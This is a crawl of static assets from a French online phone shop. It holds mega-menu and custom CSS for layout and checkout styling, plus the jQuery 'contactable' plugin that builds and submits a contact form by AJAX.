        bottom: 0;
        content: "";
        height: 100%;
        left: 0;
        position: fixed;
        right: 0;
        top: 0;
        width: 100%;
        z-index: 10000;
    }
    .ets-dir-rtl.transition_floating .mm_menus_ul {
        left: auto;
        right: 0;
    }
    .transition_floating .mm_menus_ul {
        bottom: 0;
        left: 0;
        max-width: 280px;
        overflow: auto;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .transition_full .mm_menus_ul {
        bottom: 0;
        left: 0;
        margin-bottom: 0;
        max-width: 100%;
        overflow: auto;
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 10000;
    }
    .transition_floating .close_menu,
    .transition_full .close_menu {
        background-color: #000000;
        color: #ffffff;
        display: block !important;
        font-size: 20px;
        font-weight: bold;
        line-height: 26px;
        padding: 10px 0;
        text-align: center;
        text-transform: uppercase;
        width: 100%;
        cursor: pointer;
    }
    .transition_floating .mm_menus_ul {
        opacity: 0.6;
        transform: translatex(-100%);
        -webkit-transform: translatex(-100%);
        transition: all 0.35s ease 0s;
        -webkit-transition: all 0.35s ease 0s;
        visibility: hidden;
    }
    .transition_floating .mm_menus_ul.active {
        opacity: 1;
        transform: translatex(0px);
        -webkit-transform: translatex(0px);
        visibility: visible;
    }

    .transition_floating.ets-dir-rtl .mm_menus_ul {
        opacity: 0.6;
        transform: translatex(100%);
        -webkit-transform: translatex(100%);
        transition: all 0.35s ease 0s;
        -webkit-transition: all 0.35s ease 0s;
        visibility: hidden;
    }
    .transition_floating.ets-dir-rtl .mm_menus_ul.active {
        opacity: 1;
        transform: translatex(0px);
        -webkit-transform: translatex(0px);
        visibility: visible;
    }

    .side_menu .ybc-menu-toggle {
        display: none;
    }
    .side_menu .ybc-menu-toggle {
        display: none;
    }

    .transition_full .mm_menus_ul {
        opacity: 0;
        transform: translateY(-100px);
        -webkit-transform: translateY(-100px);
        -ms-transform: translateY(-100px);
        -o-transform: translateY(-100px);

        visibility: hidden;
    }
    .transition_full .mm_menus_ul.active {
        opacity: 1;
        transform: translateY(0px);
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -o-transform: translateY(0px);
        -moz-transform: translateY(0px);
        visibility: visible;
    }
}

@-moz-keyframes animatezoom {
    0% {
        transform: scale(0);
        display: block;
    }
    10% {
        transform: scale(0);
    }
    100% {
        transform: scale(1);
    }
}
@-webkit-keyframes animatezoom {
    0% {
        transform: scale(0);
        display: block;
    }
    10% {
        transform: scale(0);
    }
    100% {
        transform: scale(1);
    }
}

.transition_default .mm_menus_ul.active {
    display: block;
    height: auto;
    opacity: 1;
    position: relative;
    visibility: visible;
}
.transition_default .mm_menus_ul {
    /* height: 0;
      opacity: 0;
      overflow: hidden;
      visibility: hidden;
      margin: 0; */
}
@-moz-keyframes fadeinup {
    0% {
        height: auto;
        opacity: 0;
        display: block;
        margin-top: 0px;
    }
    100% {
        opacity: 1;
        margin-top: 0;
    }
}
@-webkit-keyframes fadeinup {
    0% {
        height: auto;
        opacity: 0;
        display: block;
        margin-top: 0px;
    }
    100% {
        opacity: 1;
        margin-top: 0;
    }
}

@media (max-width: 991px) {
    .mm_mnu_display_img {
        display: flex;
        flex-wrap: wrap;
        margin: 12px -3px 0;
    }
    .mm_mnu_display_img li {
        flex-grow: 1;
        width: 50% !important;
        padding: 3px;
        margin: 0 !important;
    }

    .mm_tab_toggle_title a {
        margin: -9px -15px;
        padding: 9px 15px;
    }

    .clicktext_show_submenu .mm_tab_toggle_title a {
        min-width: calc(100% + 30px);
        min-width: -webkit-calc(100% + 30px);
    }

    .clicktext_show_submenu .mm_tab_toggle_title,
    .clicktext_show_submenu .mm_tab_toggle_title a {
        width: 100%;
        display: block;
    }
    /* .clicktext_show_submenu .mm_tab_toggle_title > a {
   pointer-events: none!important;
  } */
    .changestatus .mm_menus_ul,
    .changestatus .mm_menus_ul * {
        pointer-events: auto !important;
    }

    .mm_tab_li_content.opened .mm_tab_has_child::after {
        transform: rotate(135deg);
        -webkit-transform: rotate(135deg);
    }

    .ets-dir-rtl .mm_tab_li_content.opened .mm_tab_has_child::after {
        transform: rotate(-225deg);
        -webkit-transform: rotate(-225deg);
    }

    .mm_tabs_li .mm_columns_contents_ul {
        clear: both;
        float: left;
        left: auto !important;
        right: auto !important;
        margin-bottom: -1px;
        position: relative;
        right: auto;
        top: auto;
        width: 100% !important;
        display: none;
        border-left: none;
        border-right: none;
    }

    .mm_tabs_li .mm_columns_contents_ul.active {
        display: block;
        opacity: 1;
        visibility: visible;
    }

    .mm_tab_li_content {
        border-left: medium none;
        border-right: medium none;
        margin-left: 0;
        margin-right: 0;
    }

    .mm_tab_li_content {
        width: 100% !important;
    }

    .mm_blocks_li .item_has_img {
        margin-bottom: 5px;
    }

    .ets_mm_block_content img {
        width: 100%;
    }

    .mm_tabs_li .mm_columns_contents_ul {
        padding: 5px;
    }

    .mm_tabs_li {
        float: left;
        overflow: hidden;
        width: 100%;
    }
    .mm_tab_toggle_title {
        padding-left: 0;
    }
    .mm_menus_li .mm_columns_ul.mm_columns_ul_tab {
        margin-top: 0;
    }

    .mm_columns_ul {
        background-image: none !important;
    }

    .ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title i,
    .ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title img {
        display: none;
    }

    .menu_list .mm_columns_ul {
        max-width: 100%;
    }
    ul.ets_mm_categories li.has-sub {
        width: 100%;
    }
    ul.ets_mm_categories li.has-sub .arrow {
        /* line-height:30px;
        height:30px; */
    }

    .ets_mm_block_content ul.ets_mm_categories li.has-sub > a::after {
        display: none;
    }
    .ets_mm_block_content ul.ets_mm_categories li.has-sub ul {
        position: relative;
        left: 0;
        visibility: visible;
        opacity: 1;
        display: inline-block;
        width: 100%;
        margin: 0;
        border: 0;
        box-shadow: none;
        float: left;
        height: 0;
        overflow: hidden;
        padding: 0 0 0 15px;
    }
    .ets_mm_block_content ul.ets_mm_categories li.has-sub ul.active {
        height: auto;
    }
    .mm_tab_toggle_title a {
        margin: -9px -15px;
        padding: 9px 15px;
    }
    .clicktext_show_submenu .mm_tab_toggle_title a {
        min-width: calc(100% + 30px);
        min-width: -webkit-calc(100% + 30px);
    }
    .clicktext_show_submenu .mm_tab_toggle_title,
    .clicktext_show_submenu .mm_tab_toggle_title a {
        width: 100%;
        display: block;
        font-size: 16px;
        font-weight: 600;
        letter-spacing: -0.2px;
    }
    .clicktext_show_submenu .mm_tab_has_child::after {
        pointer-events: none;
    }
}

@media (max-width: 1199px) and (min-width: 992px) {
    .changestatus ul.ets_mm_categories li.has-sub {
        width: 100%;
    }
    .changestatus ul.ets_mm_categories li.has-sub .arrow {
        top: 0;
        line-height: 30px;
        height: 30px;
    }
    .changestatus .clicktext_show_submenu .mm_tab_toggle_title a {
        min-width: calc(100% + 30px);
        min-width: -webkit-calc(100% + 30px);
    }
    .changestatus .clicktext_show_submenu .mm_tab_has_child::after {
        pointer-events: none;
    }
    .changestatus .clicktext_show_submenu .mm_tab_toggle_title,
    .clicktext_show_submenu .mm_tab_toggle_title a {
        width: 100%;
        display: block;
    }

    .changestatus .ets_mm_block_content ul.ets_mm_categories li.has-sub > a::after {
        display: none;
    }
    .changestatus .ets_mm_block_content ul.ets_mm_categories li.has-sub ul {
        position: relative;
        left: 0;
        visibility: visible;
        opacity: 1;
        display: inline-block;
        width: 100%;
        margin: 0;
        border: 0;
        box-shadow: none;
        float: left;
        height: 0;
        overflow: hidden;
        padding: 0 15px;
    }
    .changestatus .ets_mm_block_content ul.ets_mm_categories li.has-sub ul.active {
        height: auto;
    }
}

@media (min-width: 992px) {
    .menu_list .ets_mm_block > h4,
    .menu_list .ets_mm_block > .h4 {
        padding: 12px 28px;
    }
}
@media (max-width: 991px) {
    .menu_list .ets_mm_block > h4,
    .menu_list .ets_mm_block > .h4 {
        padding: 12px 0;
    }
}


--- FILE ---
content_type: text/css
request_url: https://storephone.fr/themes/modez/assets/css/custom.css
body_size: 3997
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */

/* ------------------------------ MENU ---------------------------------------------- */
@media (max-width: 967px) {
	
    #main .images-container .js-qv-mask.hide_it_pls {
        display: none !important;
        visibility: hidden !important;
    }
}
@media (min-width: 991px) {

  .arrow.closed {
	  display: none;	
   }
	.mm_menus_li a {
	  display: flex;
	  padding: 5px;
	  justify-content: center;
  }
  span.mm_menu_content_title img {
	  width: 50px;	
  }
  span.mm_menu_content_title {
	  font-size: 18px;	
  }
  ul.mm_columns_ul {
	  min-height: fit-content;	
	  overflow-y: auto;
	  overflow-x: hidden;
  }
  ul.mm_columns_contents_ul {
	border: none !important;  
  }
  div.mm_tab_li_content {
	  height: 160px;
	  display: flex;	
	  flex-direction: column;
	  justify-content: center;
	  align-items: center;
  }
  span.mm_tab_toggle_title {
	  margin: 0 auto;
	  display: block;
	  float: none;
  }
  span.mm_tab_toggle_title a img {
	  width: 50px;
  }
  span.mm_tab_toggle_title a {
	  font-size: 16px;	
	  display: flex !important;
	  flex-direction: column;
	  align-items: center;
	  text-align: center;
  }
  #header li.has-sub, #header li.mm_menus_li {
		height: auto;
		margin: 0;  
  }
  .ets_mm_block_content li a {
		text-transform: uppercase;
		padding: 0 !important;  
  }
  li.has-sub, .ets_mm_categories li {
	  width: 160px !important;
	  padding: 5px;
  }
  .ets_mm_categories li a {
	  justify-content: left;	
  }
  li.has-sub a {
	  font-size: 14px;
	  text-transform: uppercase;
	  padding: 0;
	  display: block !important;
	  white-space: initial;
	  line-height: 1.5;
  }
  .ets_mm_block .ets_mm_block_content ul li ul {
	  position: fixed;
	  top: 0;
	  left: 420px;
	  width: 190px !important;
	  height: 100%;
	  padding: 0 !important;
	  margin: 0 !important;
  }
  .ets_mm_block .ets_mm_block_content ul li ul li ul {
	  left: 580px !important;
	  top: 0 !important;	
	  width: 180px;
	  height: 100%;
	  padding: 0 !important;
	  margin: 0 !important;
  }
   .ets_mm_block .ets_mm_block_content ul li ul li ul li ul {
	  display: block;
	  left: 760px !important;
	  top: 0 !important;	
	  width: 180px;
	  height: 100%;
	  padding: 0 !important;
	  margin: 0 !important;
  }
  .ets_mm_block_content ul li ul {
	  border: none !important;
	  border-radius: none !important;
	  padding: 0 28px;
	  position: absolute;
	  top: 0 !important;
	  box-shadow: none !important;
	  height: 100% !important;
  }
  ul.ets_mm_categories {
	  min-height: auto !important;
	  top: 0 !important;	
	  position: absolute;
	  width: 200px !important;

  }
  .mm_img_content img {
	  width: 70px;	
  }
  .ets_mm_block_content a span img {
	  margin: 0 auto;
	  display: block;	
  }
/*  li:has(a[href="https://storephone.fr/44-vivo"]) {
		height: 40px !important;  
  }*/
  #header .header-nav {
		height: 50px !important;  
  }
  #contact_phone, #contact-link, .user-info {
		margin: 15px !important;  
  }
  #header .row.action {
		margin: 20px 0 !important;  
  }
  .ets_mm_megamenu.sticky_enabled.scroll_heading {
		top: -70px !important;  
  }
  #roy_levibox {
		top: 75px !important;  
  }
}
#header .header-nav a.logout {
    color: white;
}
#header .header-nav a.logout:hover {
    color: black;
}
/*.mm_menus_li.mm_menus_li_tab > a {
    padding: 16px 40px 16px 0px !important;
    width: 100%;
}
.mm_tab_toggle_title a {
    padding: 9px 40px;
}*/
.mm_menu_content_title img, .mm_tab_toggle_title a img, .mm_img_content img {
	width: 30px;	
}
#header .mm_columns_ul_tab {
	min-height: 50vh !important;	
}
#header .mm_columns_contents_ul {
	top: 0 !important;	
	background: transparent !important;
}
/*
.mm_menu_content_title {
	font-size: 16px !important;	
}
.mm_tab_toggle_title a {
	color: #5e5a5a !important;	
}
.mm_tab_has_child::after {
	border-right: 1px solid black !important;
    border-top: 1px solid black !important;	
}
.mm_menus_li.mm_menus_li_tab .arrow {
	width: auto;
}
.ets_mm_categories li.has-sub .arrow {
    padding: 0 10px;
	width: auto;
}
.roy_levibox .box-one.box-menu i svg * {
	stroke: #5d5a5a !important;	
}*/
/* ------------------------------ BLOC PRODUITS ---------------------------------------------- */

#index article div.thumbnail-container {
	height: 475px !important;	
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}
#index article div.thumbnail-container:hover {
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%) !important;
}
#index article .product-description .product-price-and-shipping span.price {
	font-size: 20px !important;	
	font-weight: 800;
}
#index article .product-description {
	padding-top: 10px !important;	
}
.product-miniature .product-flags .new {
	background-image: url("https://storephone.fr/img/cms/nouveau.png");
	background-size: cover;
	background-color: transparent;
	border: none;
	color: transparent !important;
	box-shadow: none !important;
	width: 80px !important;
	height: 80px !important;
	margin: -1px 2px !important;
	padding: 0 !important;
}
/* ------------------------------ PAGE CATÉGORIES ---------------------------------------------- */

#category #products article div.thumbnail-container {
	height: 475px !important;	
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}
#category #products article div.thumbnail-container:hover {
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%) !important;
}
#category #products article .product-description .product-price-and-shipping span.price {
	font-size: 20px !important;	
	font-weight: 800;
}
#category #products article .product-description {
	padding-top: 10px !important;	
}
#new-products .seosa_label_hint {
	display: none !important;	
}
#category a.category-sub-link {
	max-width: 150px !important;	
}

/* ------------------------------ BLOCS MASQUÉS ---------------------------------------------- */
#roy_brands {
	display: none !important;	
}
.roy_blog {
	display: none !important;	
}
.block-contact, .links, .block_myaccount_infos {
	display: none;	
}
.row.social {
	display: none;	
}
.search_tags_roy {
	display: none !important;	
}
.no-account {
	display: none !important;	
}
.layer.hidden-sm-down {
	display: none !important;	
}
.contact-rich .block:nth-child(4) {
	display: none !important;	
}
#_desktop_contact_link {
	display: none !important;	
}

/* ------------------------------ PAGE PRODUIT ---------------------------------------------- */

.product-features>dl.data-sheet dt.name, .product-features>dl.data-sheet dd.value {
	text-transform: none !important;
}
.bread_wrapper {
	margin-bottom: 20px;
}
.bouton-connexion-rg {
	background-color: #e78304;
	border-radius: 30px;	
	text-transform: none;
	font-size: 14px;
	padding: 14px 30px;
	color: white !important;
	width: 151px !important;
    height: 50px !important;
    display: block;
	margin: 0 auto;
}
.seosa_product_label {
	width: auto !important; 
	height: auto !important;
}
#index .seosa_product_label, #category .seosa_product_label {
	max-width: 90px !important;
	max-height: 90px !important;
}
.seosa_product_label img {
	border: none !important;
	margin: 15px !important;	
}
img[src="/img/seosaproductlabels/29/1.png"] {
	width: 70px !important;	
}
img[src="/img/seosaproductlabels/40/1.png"], img[src="/img/seosaproductlabels/59/1.png"], img[src="/img/seosaproductlabels/39/1.png"] {
	width: 60px !important;	
	height: 60px !important;
	margin: 0 !important;
}
.seosa_label_hint {
	top: 30px !important;
	right: 200px !important;
	display: none;
	margin-right: -150px;
    z-index: 1000;
    opacity: 1;
    width: 150px;
    padding: 5px;
	position: absolute;
    background: #ffffff;
    color: #000000;
    border-radius: 3px;
}
.seosa_label_hint p:nth-child(2) {
	font-size: 10px;	
}
.seosa_label_hint p img {
	width: 130px !important;
	margin: 0 auto !important;
	display: block;
}
#search .seosa_label_hint_39, #search .seosa_label_hint_40 {
	display: none !important;	
}

.product-manufacturer {
	display: none;	
}
/* ------------------------------ BLOCK SEO ---------------------------------------------- */

#wrapper {
	display: flex;
	flex-direction: column;
}
.everblock {
	background-size: cover;
	background-repeat: no-repeat;
	color: grey;
	order: 2;
		padding: 100px;
}
.everblock h2, .everblock h3 {
	color: #e78304;	
	font-size: 30px;
}
.bloc-cache {
	position: relative;
	max-height: 120px; /*Hauteur du texte visible avant le clic*/
	overflow: hidden; /*On cache tout ce qui dépasse des 100px*/
	transition: max-height 1s ease; /* Transition CSS entre l'ouverture et la fermeture*/
}
.everblock p { 
	font-size: 16px;
	line-height: 1.5;
}
.bloc-cache.ouvert {
    max-height: 600vh; /* On lui définit une hauteur max de tout l'écran si nécessaire pour qu'il affiche tout son contenu*/
 }
.bloc-cache:not(.ouvert)::after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.8)); /*Couleur de notre effet*/
}
.everblock .bouton-ouverture {
	cursor: pointer;	
	background: transparent;
	color: #e78304;
	font-size: 40px;
	font-weight: 600;
	display: block;
	margin: 0 auto;
	text-align: center;
}
#script-rg {
	height: 0 !important;	
}

/* ------------------------------ BLOCK SEO PAGE D'ACCUEIL ---------------------------------------------- */

#index #content .elementor-6 .elementor-inner .elementor-section-wrap {
	display: flex;
	flex-direction: column;	
}
.elementor-element-fe2e0a7 {
	order: 5;	
	margin-top: 50px;
}
.seo-accueil .elementor-element-b285944 {
	display: block !important;
}
.seo-accueil .bloc-cache h2, .seo-accueil .bloc-cache h3 {
	color: #e78304;	
	font-size: 30px;	
}
.seo-accueil .bloc-cache p {
	font-size: 16px;
	line-height: 1.5;	
}
.bouton-ouverture {
	cursor: pointer;	
	background: transparent;
	color: #e78304;
	font-size: 40px;
	font-weight: 600;
	display: block;
	margin: 0 auto;
	text-align: center;
	padding: 10px;
}

/* ------------------------------ ÉLÉMENTS RÉASSURANCE ---------------------------------------------- */

.block-title {
	font-size: 18px !important;
}
.blockreassurance_product p {
	font-size: 14px !important;	
}
.blockreassurance_product .item-product {
	margin: 0 10px;
	width: 50px;
	height: 50px;
	padding: 0;	
}
.blockreassurance_product .item-product img {
	width: 50px;
	height: 50px;	
}

/* ------------------------------ PAGE PANIER ---------------------------------------------- */

#cart .cart-item .product-line-info a {
	line-height: 2;	
}
#cart .product-price, #cart .value, #cart .price {
	font-size: 20px;	
}
.delivery-option label img {
	width: 50px;	
}
.delivery-option .col-xs-3 {
	width: auto !important;	
}
span.label.label-pill {
	background: #e68203 !important;	
	text-align: left;
}
.block_content.cmcicpaiement img {
	width: 30% !important;	
}
body#checkout section.checkout-step .payment-options .payment-option {
	display: flex;	
}
body#checkout section.checkout-step .payment-options label {
	display: flex;
	flex-direction: column;
	align-items: flex-start;	
}
.payment-options span {
	font-size: 14px;

}
#payment-option-2-container label img {
	width: 80%;
	margin: 10px 0;	
}
label {
	text-align: left !important;
}
.block_content.cmcicpaiement img {
	width: 60% !important;
	margin-bottom: 20px;	
}

/* ------------------------------ FOOTER ---------------------------------------------- */

.footer-container {
	padding: 20px !important;	
}
.footer-rg {
	padding-top: 20px !important;	
}
.banner-realisation-rg {
	width: 100vw;	
	botomm: 0;
}
.banner-realisation-rg div.elementor-widget-wrap {
	display: flex;
	flex-direction: column;
	justify-content: center;	
}
.footer-container {
	padding: 0 !important;	
}
.footer-container .container {
	width: 85vw;	
	padding: 0;
}
.elementor-element-d975919 img {
    max-width: 110px;
}
.realisation-rg .elementor-text-editor p {
	margin: 0 !important;	
}


@media (max-width: 991px) {
	.footer-rg {
		padding-left: 30px;	
	}
	.footer-rg .elementor-column-wrap {
		margin-top: 20px;	
	}
	.banner-realisation-rg {
		margin: 0 !important;
		width: auto !important;
	}
	.banner-realisation-rg .elementor-container {
		width: 100vw;	
	}
	.banner-realisation-rg .elementor-container .elementor-social-icons-wrapper {
		display: flex;
		justify-content: center;
	}
	.owl-carousel .owl-item img {
		width: 80%;
		margin: 0 auto;	
	}
	.featured-products .thumbnail-container .add_to_cart, #products .thumbnail-container .add_to_cart {
		font-size: 14px !important;
		padding: 15px 16px !important;	
	}
	#cms #main {
		padding: 1rem !important;	
	}
}
@media (max-width: 468px) {
	#carousel {
		display: none !important;
	}
	h3.h3.product-title a {
		font-size: 14px !important;	
	}
	article .product-description {
    	padding: 20px 10px !important;
	}
	#index article div.thumbnail-container, #category #products article div.thumbnail-container {
		height: auto !important;	
	}
	button.add_to_cart span {
		display: none !important;	
	}
	button.add_to_cart::before {
		content: "\f07a";
		font-family: "FontAwesome"; 
		font-weight: 400;
		font-size: 20px;
	}
	button.add_to_cart {
		padding: 15px !important;	
	}
	.btn {
		font-size: 20px;	
	}
	.slick-track figure img {
		width: 150px !important;
		height: 150px !important;	
	}
	.marques-rg {
		width: 80% !important;
		margin: 0 auto;	
	}
	#index .elementor-slick-slider .slick-next {
    	right: -5px;
	}
	#wrapper div.container {
		padding: 0 !important;	
	}
	#index .elementor-column-wrap {
		padding: 0 !important;	
	}
	.footer-rg {
    	padding-left: 45px;
	}
	#index #wrapper {
		margin: -10px 0;	
	}
	.delivery-option label img {
		width: 50px;	
	}
	#cart #wrapper {
		padding: 15px;	
	}
	.cart-grid-body .cart-container {
		padding: 0 !important;	
	}
	#cart .product-line-grid {
		display: flex;
		flex-direction: column;
		align-items: flex-start;	
		padding-left: 20px;
	}
	#cart .product-line-grid .product-line-grid-left, #cart .product-line-grid .product-line-grid-body, #cart .product-line-grid .product-line-grid-price {
		margin-bottom: 20px;	
	}
	#cart .product-line-grid .product-line-grid-right .text-xs-right {
		position: relative !important;	
		top: 0px !important;
	}
	#cart #cart-subtotal-products {
		margin-bottom: 10px;	
	}
	#cart .checkout div a {
		display: block;
		margin: 0 auto;	
	}
	#cart .cart-item {
		padding: 0;	
	}
	#order-confirmation #content, #order-confirmation #content-hook_payment_return  {
		padding: 0;	
	}
	#product-comments-list .product-comment-list-item#empty-product-comment:first-child {
		padding: 30px !important;	
	}
	.banner-footer-rg .elementor-row .elementor-element .elementor-column-wrap {
		padding: 0 !important;	
	}
	.banner-footer-rg {
		padding: 10px 0;	
	}
	.banner-footer-rg .elementor-row .elementor-element p {
		margin: 0;	
	}
/*	.mm_menus_li.mm_menus_li_tab > a {
		padding: 0 !important;	
	}
	li.mm_menus_li {
		padding-bottom: 50px !important;	
	}*/
	body#checkout section.checkout-step .payment-options .payment-option {
		display: flex;	
	}
	body#checkout section.checkout-step .payment-options label {
		display: flex;
		flex-direction: column;
		align-items: flex-start;	
	}
	.payment-options span {
		font-size: 14px;
	}
	#payment-option-3-container label img {
		width: 100%;	
	}
	label {
		text-align: left !important;
	}
	.block_content.cmcicpaiement img {
		width: 60% !important;
		margin-bottom: 20px;	
	}
	.product-additional-info {
		margin-top: 20px;	
	}
	.menu_acc::before {
		content: "Mon ";
	}
	.menu_acc::after {
		content: "  \f061";
		font-family: "FontAwesome"; 
		font-weight: 200;
		font-size: 20px;
		color: #e68203;
	}
	
}

/*MASQUE PRIX MOTEUR DE RECHERCHE*/

span.searchPrice, .jolisearch-product span.product-price {
    display: none!important;
}

.elementor.elementor-28 {
    position: absolute;
	font-family: 'Inter', Verdana, sans-serif;
}
a.btn-2 {
    background: #5E5B5B;
    padding: 4px 12px;
    border-radius: 20px;
    color: #FFF;
    line-height: 30px;
}
a.btn-2:hover {background: #e78304;}
.box-one.box-mail.tip_inside.hidden-md-down {
    display: none;
}

/* chrono et dhl relais, affichage propre */
body#checkout section.checkout-step .delivery-option.active {
    width: 100%;
	/*display: block;*/
}

body#checkout #relais_txt label input {
	position: relative;
	top: 19px;
	margin-right: 5px;
}

body#checkout #change_postcode {
	background-color: #333;
	line-height: 11px;
	width: 104px;
}
/* formulaire de commande */
#order-detail section.order-message-form.box {
    display: none;
}
tr.dpdfrance_lignepr {
    height: auto;
}
@media (max-width: 767px) {
    .product-cover {
        display: none;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/modules/roy_levibox/js/jquery.contactable.js
body_size: 2036
content:
/*
 * contactable 1.5 - jQuery Ajax contact form
 *
 * Copyright (c) 2009 Philip Beel (http://www.theodin.co.uk/)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Revision: $Id: jquery.contactable.min.js 2012-05-26 $
 *
 */

(function(jQuery){

	// Define the new for the plugin ans how to call it
	jQuery.fn.contactable = function(options) {
		// Set default options
		var defaults = {
			url: 'mail.php',
			header: '',
			name: 'Name',
			email: 'Email',
            customermail:'',
			dropdownTitle: '',
			dropdownOptions: ['General', 'Website bug', 'Feature request'],
			message : 'Message',
			subject : 'A contactable message',
			submit : 'SEND',
			recievedMsg : 'Thank you for your message',
			notRecievedMsg : 'Thank you for your message',
			footer: 'Please feel free to get in touch, we value your feedback',
			hideOnSubmit: true
		};

		var options = jQuery.extend(defaults, options);

		return this.each(function() {

			// Create the form and inject it into the DOM
			var dropdown = ''
			,	filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/
			,	dropdownLen = options.dropdownOptions.length
			,	i;

			// Add select option if applicable
			if(options.dropdownTitle) {
				dropdown += '<p><label for="contactable-dropdown">'+options.dropdownTitle+' </label><br /><select name="dropdown" id="contactable-dropdown" class="contactable-dropdown">';

				for(i=0; i < dropdownLen; i++) {
					dropdown += '<option value="'+options.dropdownOptions[i]+'">'+options.dropdownOptions[i]+'</option>';
				}

				dropdown += '</select></p>';
			}
			// Form layout
			/*
			*	<div id="contactable-inner"></div>
			*	<form id="contactable-contactForm" method="" action="">
			*  		<div id="contactable-loading"></div>
			*		<div id="contactable-callback"></div>
			* 		<div class="contactable-holder">
			*			<p class="contactable-header">Header text</p>
			* 			<p>
			*				<label for="contactable-name">Name<span class="contactable-green"> * </span></label><br />
			*				<input id="contactable-name" class="contactable-contact contactable-validate" name="name" />
			*			</p>
			*			<p>
			*				<label for="contactable-email"> Email address <span class="contactable-green"> * </span></label><br />
			* 				<input id="contactable-email" class="contactable-contact contactable-validate" name="email" />
			*			</p>
			* 			<p>
			*				<label for="contactable-message"> Message <span class="contactable-green"> * </span></label><br />
			* 				<textarea id="contactable-message" name="message" class="contactable-message contactable-validate" rows="4" cols="30" ></textarea>
			*			</p>
			*			<p>
			*				<input class="contactable-submit" type="submit" value="Submit"/>
			*			</p>
			*			<p class="contactable-footer">Footer text</p>
			*		</div>
			*	</form>
			*/

			jQuery(this).html('<div id="contactable-inner"></div><form id="contactable-contactForm" method="" action=""><div id="contactable-loading"></div><div id="contactable-callback"></div><div class="contactable-holder"><p class="contactable-header">'+options.header+'</p><p class="contactable-name">'+'<input id="contactable-name" class="contactable-contact contactable-validate" name="name" placeholder="'+options.name+'" /></p><p class="contactable-email">'+'<input id="contactable-email" class="contactable-contact contactable-validate" name="email" placeholder="'+options.email+'" value="'+options.customermail+'" /></p>'+dropdown+'<p class="contactable-text">'+'<textarea id="contactable-message" name="message" class="contactable-message contactable-validate" rows="4" cols="30" placeholder="'+options.message+'" ></textarea></p><p class="contactable-sub"><input class="contactable-submit btn btn-primary" type="submit" value="'+options.submit+'"/></p><p class="contactable-footer">'+options.footer+'</p></div></form>');

			// hide header or footer when empty
			if(options.header.length === 0) {
				jQuery(this).find(".contactable-header").hide();
			}
			if(options.footer.length === 0) {
				jQuery(this).find(".contactable-footer").hide();
			}

			// Toggle the form visibility
			jQuery.fn.toggleClick = function() {
				var functions = arguments, iteration = 0
				return this.on( 'click', function() {
					functions[iteration].apply(this, arguments)
					iteration = (iteration + 1) % functions.length
				})
			}

			jQuery('#contactable-inner').toggleClick(function() {
				jQuery('#contactable-overlay').css({display: 'block'});
				jQuery(this).animate({"marginLeft": "-=5px"}, "2000");
				jQuery('#contactable-contactForm').animate({"marginLeft": "-=0px"}, "2000");
                jQuery(this).animate({"marginLeft": "-=5px"}, "2000");
				jQuery('#contactable-contactForm').animate({"marginLeft": "+=0px"}, "4000");
			},
			function() {
				jQuery('#contactable-contactForm').animate({"marginLeft": "-=0px"}, "4000");
				jQuery(this).animate({"marginLeft": "-=5px"}, "4000").animate({"marginLeft": "+=5px"}, "2000");
				jQuery('#contactable-overlay').css({display: 'none'});
			});

			// Submit the form
			jQuery("#contactable-contactForm").on('submit', function() {

				// Validate the entries
				var valid = true
				,	params;

				//Remove any previous errors
				jQuery("#contactable-contactForm .contactable-validate").each(function() {
					jQuery(this).removeClass('contactable-invalid');
				});

				// Loop through required field
				jQuery("#contactable-contactForm .contactable-validate").each(function() {

					// Check the min length
					if(jQuery(this).val().length < 2) {
						jQuery(this).addClass("contactable-invalid");
						valid = false;
					}

					//Check email is valid
					if (!filter.test(jQuery("#contactable-contactForm #contactable-email").val())) {
						jQuery("#contactable-contactForm #contactable-email").addClass("contactable-invalid");
						valid = false;
					}
				});

				if(valid === true) {
					submitForm();
				}
				return false;
			});

			function submitForm() {
				// Display loading animation
				jQuery('.contactable-holder').hide();
				jQuery('#contactable-loading').show();

				// Trigger form submission if form is valid
				jQuery.ajax({
					type: 'POST',
					url: options.url,
                    dataType: 'json',
					data: {
                        subject:options.subject,
						name:jQuery('#contactable-name').val(),
						email:jQuery('#contactable-email').val(),
						issue:jQuery('#contactable-dropdown').val(),
						message:jQuery('#contactable-message').val()
					},
					success: function(data) {
						// Hide loading animation
						jQuery('#contactable-loading').css({display:'none'});

						// Check for a valid server side response
						if( data.response === 'success') {
							jQuery('#contactable-callback').show().append(options.recievedMsg+'<br /><span class="try_again">Send another message</span>.');
							if(options.hideOnSubmit === true) {
								//hide the tab after successful submition if requested
								jQuery('#contactable-inner').click();
							}
                            $(".try_again").click(function() {
                                $('.contactable-holder').show();
                                $('#contactable-callback').hide().html('');
                            });
						} else {
							jQuery('#contactable-callback').show().append(options.notRecievedMsg+'<br /><span class="try_again">Send another message</span>.');
							setTimeout(function(){
								jQuery('.contactable-holder').show();
								jQuery('#contactable-callback').hide().html('');
							},2000);
                            $(".try_again").click(function() {
                                $('.contactable-holder').show();
                                $('#contactable-callback').hide().html('');
                            });
						}
					},
					error:function(e){
						jQuery('#contactable-loading').css({display:'none'});
						jQuery('#contactable-callback').show().append(options.notRecievedMsg+'<br /><span class="try_again">Send another message</span>.');
                        $(".try_again").click(function() {
                            $('.contactable-holder').show();
                            $('#contactable-callback').hide().html('');
                        });
					}
				});
			}
		});
	};

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/modules/ets_megamenu/views/js/jquery.countdown.min.js
body_size: 6823
content:
/**
